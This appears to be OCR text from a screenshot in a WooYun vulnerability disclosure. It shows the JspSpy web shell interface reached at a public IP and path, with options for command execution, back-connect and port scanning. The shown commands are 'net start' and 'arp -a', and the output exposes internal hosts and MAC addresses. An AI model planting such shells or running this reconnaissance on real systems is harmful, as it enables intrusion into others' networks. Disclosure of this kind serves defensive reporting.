 http://60.212.43.251:8341/SKServer/wpp.jspx
Base64在...
WooYun.o...
60.212.43....
JspSpy
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
60.212.43.251:8341 (10.19.209.42) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others
Execute Program »
Parameter
cmd.exe /c net start > /home/software/20160617/SKServer/Log.txt Execute
Execute Shell »
Parameter
arp -a Execute
bogon (10.19.209.84) at 00:50:56:95:17:c9 [ether] on eth1
bogon (10.19.209.83) at 00:50:56:95:25:5e [ether] on eth1
bogon (10.19.209.254) at 70:ba:ef:9a:99:fa [ether] on eth1
bogon (10.19.209.41) at 00:50:56:95:14:b0 [ether] on eth1
Don't break my heart~
www.wooyun.org